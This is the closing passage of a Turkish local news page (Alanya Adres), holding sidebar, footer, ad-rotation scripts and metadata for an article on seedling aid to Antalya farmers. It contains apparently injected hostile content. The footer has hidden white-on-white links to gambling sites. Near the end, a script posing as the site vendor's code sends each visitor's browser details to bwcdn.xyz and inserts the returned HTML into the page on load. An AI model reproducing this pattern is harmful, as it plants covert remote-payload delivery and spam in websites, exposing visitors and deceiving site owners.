            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/spor/alanyaspor-46-gun-aradan-sonra-topbasi-yapti-h52098.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/spor/alanyaspor-46-gun-aradan-sonra-topbasi-yapti-h52098.html" title="Alanyaspor, 46 gün aradan sonra topbaşı yaptı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2020/05/alanyaspor_46_gun_aradan_sonra_topbasi_yapti_h52098_1ad1f.jpg" alt="Alanyaspor, 46 gün aradan sonra topbaşı yaptı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/spor/alanyaspor-46-gun-aradan-sonra-topbasi-yapti-h52098.html" title="Alanyaspor, 46 gün aradan sonra topbaşı yaptı"  target="_blank" class="title">Alanyaspor, 46 gün aradan sonra topbaşı yaptı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/spor" title="Spor"  target="_blank" class="text-muted">Spor</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/buyuksehirden-ciftcilere-fide-destegi-h52097.html"
    },
    "headline": "B\u00fcy\u00fck\u015fehir\u2019den \u00e7ift\u00e7ilere fide deste\u011fi",
    "name": "B\u00fcy\u00fck\u015fehir\u2019den \u00e7ift\u00e7ilere fide deste\u011fi",
    "articleBody": "Antalya B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Muhittin B\u00f6cek yerelden kalk\u0131nma modeli kapsam\u0131nda Antalyal\u0131 \u00e7ift\u00e7ilerin her zaman yan\u0131nda olmaya \u00e7al\u0131\u015f\u0131yor. Covid-19 kapsam\u0131nda zor g\u00fcnler ge\u00e7iren \u00e7ift\u00e7ilere destek olmak amac\u0131yla fide \u00fcreticileri ile i\u015fbirli\u011fi yapan B\u00fcy\u00fck\u015fehir Belediyesi \u00e7ift\u00e7ilere fide da\u011f\u0131t\u0131m\u0131 ger\u00e7ekle\u015ftiriyor.\r\n\r\nBu kapsamda, Ziraat M\u00fchendisleri Odas\u0131 Antalya \u015eube Ba\u015fkan\u0131 Vural \u015eahin ve Fidebirlik Ba\u015fkan\u0131 Rahmi Kandemir Antalya B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Muhittin B\u00f6cek\u2019i ziyaret etti. Ba\u015fkan B\u00f6cek, fide da\u011f\u0131t\u0131m\u0131na G\u00fcndo\u011fmu\u015f\u2019tan ba\u015flad\u0131klar\u0131n\u0131 belirterek, B\u00fcy\u00fck\u015fehir Belediyesi olarak her zaman Antalyal\u0131 \u00e7ift\u00e7imizin yan\u0131nda olaca\u011f\u0131z. \u0130l\u00e7elerimizde muhtarlar\u0131m\u0131z\u0131n katk\u0131s\u0131yla fide da\u011f\u0131t\u0131m\u0131n\u0131 s\u00fcrd\u00fcrece\u011fiz\u201d dedi.\r\n\r\nB\u00f6cek, yerelden kalk\u0131nma modeline dikkat \u00e7ekerek, \u201cTarlada izi olmayan\u0131n harmanda y\u00fcz\u00fc olmaz demi\u015ftik. Yerelden kalk\u0131naca\u011f\u0131z. Biz birlikte g\u00fc\u00e7l\u00fcy\u00fcz. Planl\u0131, kurall\u0131, kimlikli kent i\u00e7in geliyoruz dedik. Ayn\u0131 zaman da tar\u0131m\u0131 da kurall\u0131 yapaca\u011f\u0131z. \u0130n\u015fallah bundan sonra k\u00f6yl\u00fclerimize yard\u0131mc\u0131 olmaya devam edece\u011fiz\u201d diye konu\u015ftu.\r\n\r\n",
    "description": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi yerelden kalk\u0131nma hedefi kapsam\u0131nda Fidebirlik i\u015fbirli\u011fiyle \u00e7ift\u00e7ilere fide da\u011f\u0131t\u0131m\u0131 yap\u0131yor. Ba\u015fkan Muhittin B\u00f6cek,",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2020\/05\/buyuksehirden_ciftcilere_fide_destegi_h52097_95206.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2020-05-04T18:33:06+03:00",
    "dateModified": "2020-05-04T18:34:15+03:00",
    "genre": "news",
    "wordCount": 218,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=990201131"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1159830284"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1621761535"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=349775197"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=897583977"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=276733041"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=375700175"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=446337948"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=865211846"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1370364874"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=256379755"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=2055168301"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('52097', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
